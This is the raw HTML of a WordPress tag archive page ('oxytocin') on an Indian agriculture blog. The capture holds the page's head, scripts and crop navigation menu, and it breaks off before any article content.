

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%91%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%9F%E0%A5%8B%E0%A4%B8%E0%A4%BF%E0%A4%A8/?lang=hi
body_size: 16841
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ऑक्सीटोसिन Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a5%80%e0%a4%9f%e0%a5%8b%e0%a4%b8%e0%a4%bf%e0%a4%a8/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ऑक्सीटोसिन Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a5%80%e0%a4%9f%e0%a5%8b%e0%a4%b8%e0%a4%bf%e0%a4%a8/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ऑक्सीटोसिन Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ऑक्सीटोसिन Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%91%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a5%80%e0%a4%9f%e0%a5%8b%e0%a4%b8%e0%a4%bf%e0%a4%a8/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/3754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-3754 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
